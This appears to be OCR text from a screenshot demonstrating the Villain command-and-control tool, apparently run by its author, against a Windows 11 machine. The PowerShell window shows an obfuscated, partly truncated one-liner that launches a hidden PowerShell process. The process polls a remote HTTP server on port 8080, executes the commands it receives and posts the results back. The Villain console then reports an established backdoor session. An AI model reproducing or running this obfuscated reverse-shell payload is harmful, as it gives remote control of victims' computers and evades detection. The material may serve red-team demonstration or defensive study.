 Projects
test.cpp
20.223.163.86 - Remote Desktop Connection
Administrator: Windows PowerShell
PS C:\Users\t3l3machus> st'ARt-procESS' $PSHOME\powershell.exe -Ar
0.193'+'.51:'+'808'+'0';$2e='5316bac4-60d52'+'1ac-4b'+'759439';$86
]{1}[(5|\?)\d]{2}[d(0|\?)(0|\?)1]{4}','http://');$8=INvOke-re'ST'M
i $86$183cf6/5316bac4/$env:CoMPUTErNAme/$env:Username -heaDeRS @{"
($true){$8e2=(INvOke-re'ST'MEtHod -usebaSiCpaRsinG -uRi $86$183cf6
orization"=$2e});if ($8e2 -NE ('None')) {$387f1d=i'Ex' $8e2 -ERRoR
lE a9a4;$387f1d=OU't-ST'rInG -inPuTOBJECt $387f1d;$5340a=INvOke-re
/4b759439 -MetHOD POST -heaDeRS @{"Authorization"=$2e} -bodY ([sYStEM.TeXt.enCoDING]::utf8.G
etbYtEs($a9a4+$387f1d) -jOiN ' ')} s'LE'eP 0.8}} -wINDoWSTYlE Hid'dE'N
PS C:\Users\t3l3machus>
root@t3l3machus: ~/villain
lE a9a4;$387f1d=OU't-ST'rInG -inPuTOBJECt $387f1d;$5340a=INvOke-re'ST'MEtHod -uRi $86$183cf6/4b759439 -Met
HOD POST -heaDeRS @{"Authorization"=$2e} -bodY ([sYStEM.TeXt.enCoDING]::utf8.GetbYtEs($a9a4+$387f1d) -jOiN
' ')} s'LE'eP 0.8}} -wINDoWSTYlE Hid'dE'N
Copy to clipboard failed. You need to do it manually.
Villain >
Villain >
[Shell] Backdoor session established on 20.223.163.86
Villain > sessions
Session ID IP Address OS Type User Owner Status
-------------------------- ------------- ------- ------------------------- ----- ------
5316bac4-60d521ac-4b759439 20.223.163.86 Windows Windows-11-Pro\t3l3machus Self Active
Villain >
Recycle Bin
Search
Type here to search
36°F Cloudy
ENG
17:48
23/11/2022
5